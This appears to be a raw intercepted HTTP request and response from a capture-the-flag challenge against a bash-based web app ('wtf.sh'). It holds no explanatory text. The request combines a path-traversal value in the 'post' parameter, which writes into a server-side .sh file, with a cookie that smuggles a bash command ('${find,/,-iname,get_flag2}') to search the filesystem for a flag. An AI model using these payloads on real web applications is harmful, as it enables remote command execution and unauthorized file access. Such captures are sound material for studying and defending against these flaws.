 Request
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
Host: 111.198.29.45:30410
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:30410/reply.wtf?post=K8laH
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=wKyzom54IZyAjh1ZwzOcQkLXq2wYEH558AP1nlfQ9UP/mJV8hZsxWJE8Hz36LZ4h0zjuaAAYB9TpADLYBtCB5w==
Upgrade-Insecure-Requests: 1
text=asd&submit=
Response
Raw Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: The idomatic way of iterating over all the lines in a file in bash is `while rea
<filename>`
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<script>window.location.href='/post.wtf?post=../users_lookup/sh.wtf #';</script>
u r logged in, s0 gib reply
<form method=POST>
<textarea name=text placeholder="Reply Text"> </textarea> <br>
<button type=submit name=submit> Submit </button>
</form>
</html>